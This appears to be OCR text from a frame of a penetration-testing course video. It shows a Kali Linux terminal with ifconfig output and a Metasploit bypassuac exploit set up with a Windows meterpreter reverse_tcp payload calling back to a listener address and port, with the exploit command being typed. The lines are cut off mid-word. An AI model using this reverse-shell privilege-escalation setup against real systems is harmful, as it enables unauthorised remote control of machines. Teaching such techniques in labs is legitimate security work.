 Applications Places Wed May 20, 2:54 PM
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0 Link encap:Ethernet HWa
inet addr:192.168.236.130
inet6 addr: fe80::20c:29f
UP BROADCAST RUNNING MULT
RX packets:2655 errors:0
TX packets:4149 errors:0
collisions:0 txqueuelen:
RX bytes:1300246 (1.2 Mi
Interrupt:19 Base addres
lo Link encap:Local Loopbac
inet addr:127.0.0.1 Mask
inet6 addr: ::1/128 Scop
UP LOOPBACK RUNNING MTU:
RX packets:263 errors:0
TX packets:263 errors:0
collisions:0 txqueuelen:
RX bytes:42802 (41.7 KiB
root@kali:~#
set
root@kali: ~
File Edit View Search Terminal Help
SESSION 1 yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (
accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (accepted: seh, thread, p
rocess, none)
LHOST 192.168.236.130 yes The listen address
LPORT 2345 yes The listen port
Exploit target:
Id Name
0 Windows x86
msf exploit(bypassuac) > expl
udemy